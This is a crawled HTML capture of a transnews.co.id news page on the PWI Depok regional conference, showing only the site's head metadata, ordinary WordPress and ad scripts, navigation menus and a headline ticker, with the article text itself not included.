

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.transnews.co.id/konferwil-pwi-kota-depok-sudah-saatnya-pwi-depok-berbenah-tidak-ada-kubu-kubuan/
body_size: 80214
content:
<!doctype html>
<html class="no-js" lang="id-ID" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#" >
<head>
     <meta charset="UTF-8">  
     <link href="http://gmpg.org/xfn/11" rel="profile">
     <link href="https://www.transnews.co.id/xmlrpc.php" rel="pingback">
     <meta http-equiv="x-ua-compatible" content="ie=edge">
     <meta content="width=device-width, initial-scale=1" name="viewport">
	 <title>Konferwil PWI Kota Depok, Sudah Saatnya PWI Depok Berbenah Tidak Ada Kubu-Kubuan &#8211; TRANSNEWS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Feed" href="https://www.transnews.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Comments Feed" href="https://www.transnews.co.id/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.transnews.co.id/wp-json/wordpress-popular-posts" data-post-id="31381" data-token="b2f7cfae41" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fkonferwil-pwi-kota-depok-sudah-saatnya-pwi-depok-berbenah-tidak-ada-kubu-kubuan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fkonferwil-pwi-kota-depok-sudah-saatnya-pwi-depok-berbenah-tidak-ada-kubu-kubuan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2'  media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6'  media='all' />
<link rel='stylesheet' id='styleku-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/style.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='owlcss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/owl.carousel.min.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='lightslidercss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/lightslider.min.css?ver=1.1'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css?ver=6.9'  media='all' />
<script  src="https://www.transnews.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/owl.carousel.min.js?ver=1" id="owljs-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/readingtime.js?ver=1" id="readingtime-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/jquery.marquee.min.js?ver=1" id="script-marquee-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/lightslider.min.js?ver=6.9" id="lightslider-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/clipboard.min.js?ver=6.9" id="clipboardjs-js"></script>
<link rel="https://api.w.org/" href="https://www.transnews.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.transnews.co.id/wp-json/wp/v2/posts/31381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.transnews.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.transnews.co.id/konferwil-pwi-kota-depok-sudah-saatnya-pwi-depok-berbenah-tidak-ada-kubu-kubuan/" />
<link rel='shortlink' href='https://www.transnews.co.id/?p=31381' />
<meta property="fb:app_id" content=""/><meta property="og:title" name="og:title" content="Konferwil PWI Kota Depok, Sudah Saatnya PWI Depok Berbenah Tidak Ada Kubu-Kubuan" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://www.transnews.co.id/wp-content/uploads/2021/04/IMG_20210403_124656-400x225.jpg" />
<meta property="og:url" name="og:url" content="https://www.transnews.co.id/konferwil-pwi-kota-depok-sudah-saatnya-pwi-depok-berbenah-tidak-ada-kubu-kubuan/" />
<meta property="og:description" name="og:description" content="Kota Depok,transnews.co.id-Konferensi Wilayah (Konferwil) untuk memilih Ketua perwakilan Persatuan Wartawan Indonesian (PWI), di Kota Depok,..." />
<meta property="og:locale" name="og:locale" content="id_ID" />
<meta property="og:site_name" name="og:site_name" content="TRANSNEWS" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="DEPOK" />
<meta property="article:published_time" name="article:published_time" content="2021-04-03T12:48:02+07:00" />
<meta property="article:modified_time" name="article:modified_time" content="2021-04-03T17:44:33+07:00" />
<meta property="article:author" name="article:author" content="https://www.transnews.co.id/author/admin/" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <style type="text/css" id="custom-theme-css">
    :root {
          --themecolor: #fc0000;
              --warnaheader: #ffffff;
                  --iconbackg: #dddddd;
                                  --warnabackgroundfooter: #f4f4f4;
              --warnascrolltop: #dd3333;
              --iconbackgfooter: #dddddd;
                  --ornament2: #1e73be;
              --warnatombol: #1e73be;
        }
    [data-theme=dark] {
        --iconbackgfooter:  #ddd;
        --warnaheader: #0C0D0D;
        --warnabackgroundbody: #0C0D0D;
        --sidemenubackg: #181A1B;
        --iconbackg:  #ddd;
        --menuutama1: #DAD9D8;
        --listmenu:  #D13438;
        --warnabackgroundfooter: #181A1B;
    }
    </style>
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-270x270.png" />
	 <meta content='#fc0000' name='theme-color'/> 
	    <style>
	        .logged-in header{
            top: 0 !important;
        }
			
	
					
			
	
			
			
		</style>
		
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.transnews.co.id/wp-includes/css/dashicons.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.css?ver=6.9'  media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-31381 single-format-standard wp-custom-logo wp-theme-kibaran" >
	 	<script>
// Get the modal
var modal = document.getElementById('sidebar-banner-mobile-bawah');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>

<div id="sidebar-banner-mobile-bawah">
			<a class="close-button w3-button w3-display-topright" onclick="document.getElementById('sidebar-banner-mobile-bawah').style.display='none'">
</a>
		<div class="sidebar-banner-mobile-bawah-wrap">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h6-c-2k-17+ek"
     data-ad-client="ca-pub-7670048433994390"
     data-ad-slot="4531567136"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div><!-- sidebar-banner-mobile-bawah WRAP -->
		</div><!-- sidebar-banner-mobile-bawah BANNER -->	<header>
				<div class="hamburger-button">
			<p class="atas"></p>
			<p class="tengah"></p>
			<p class="bawah"></p>
		</div>
		<div class="mobile-menu-kiri-wrap">
			<p class="judul-menu">
				Menu <span class="close-button-hamburger">&#10006;</span>
			</p>
			<div class="container">
				<div class="modegelap">
					Mode Gelap				</div>
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="slider round"></div>
  </label>
			</div>
			
					
		<div class="menu-firs-menu-container"><ul id="menu-firs-menu" class="mobile-menu-kiri"><li id="menu-item-55779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li id="menu-item-55033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li id="menu-item-55034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li id="menu-item-55036" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li id="menu-item-55035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li id="menu-item-55041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li id="menu-item-55046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li id="menu-item-55042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li id="menu-item-55047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-55043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li id="menu-item-55045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li id="menu-item-55038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-67409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-67410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li id="menu-item-55040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li id="menu-item-55039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>				<p class="copyright-mobile">
								
				Copyright ©2025 transnews.co.id
All Rights Reserved			
				
			</p>
		</div>
				<div class="fixed-wrap">
	<a id="logo" href="https://www.transnews.co.id/ " rel="home"> <img src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" alt="logo"></a>		<form method="get" id="searchform" class="searchform themeform" action="https://www.transnews.co.id/">
  <div> <input type="text" class="search" name="s" placeholder="Cari disini..." value="" /> <input type="submit" id="searchsubmit" /></div></form>   
			<div class="containerdua">
				
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="gelapterang"></div>
  </label>
</div>
			
	<div id="search-mobile-button">
			</div><div id="media-sosial-header">
						<a target="_blank" title="Facebook" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" title="Tiktok" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div><div class="clr"></div>		

		<button id="geserkiri" type="button"></button><div class="menu-firs-menu-container"><ul id="menu-utama" class="menu-utama"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>			
	<script type="text/javascript">jQuery(document).ready(function ($) {
$(document).ready(function() {
  var $header = $("header"),
      $clone = $header.before($header.clone().addClass("clone"));

  $(window).on("scroll", function() {
    var fromTop = $("body").scrollTop();
    $('body').toggleClass("down", (fromTop > 200));
  });


const toggleSwitch = document.querySelector('.tombolmodegelap');
const currentTheme = localStorage.getItem('theme');

if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
  
    if (currentTheme === 'dark') {
        toggleSwitch.checked = true;
    }
}

function switchTheme(e) {
    if (e.target.checked) {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
    }
    else {        document.documentElement.setAttribute('data-theme', 'light');
          localStorage.setItem('theme', 'light');
    }    
}

toggleSwitch.addEventListener('change', switchTheme, false);

const collection = document.querySelector(".sidebar-single-wrap");
if (collection !== null) {
collection.style.top = "140px";
}
const collection2 = document.querySelector(".sidebar-category-wrap");
if (collection2 !== null) {
collection2.style.top = "140px";
}


});
});</script>
<button id="geserkanan" type="button"></button>
		</div>	
	</header>
	<div class="add-height"></div><!-- add-height -->
	<!-- marquee -->
	<div class="marquee">
			 <a href="https://www.transnews.co.id/gubernur-khofifah-bersama-forkopimda-tinjau-pengamanan-natal-2025-di-surabaya/">Gubernur Khofifah Bersama Forkopimda Tinjau Pengamanan Natal 2025 di Surabaya</a>   
                    	 <a href="https://www.transnews.co.id/pastikan-perayaan-natal-2025-berjalan-aman-forkopimda-sidoarjo-pantau-gereja/">Pastikan Perayaan Natal 2025 Berjalan Aman, Forkopimda Sidoarjo Pantau Gereja</a>   
                    	 <a href="https://www.transnews.co.id/proyek-rehabilitasi-dan-renovasi-madrasah-phtc-jatim-2-tahap-finishing-addendum-14-hari/">Proyek Rehabilitasi dan Renovasi Madrasah PHTC Jatim 2 Tahap Finishing, Addendum 14 Hari </a>   
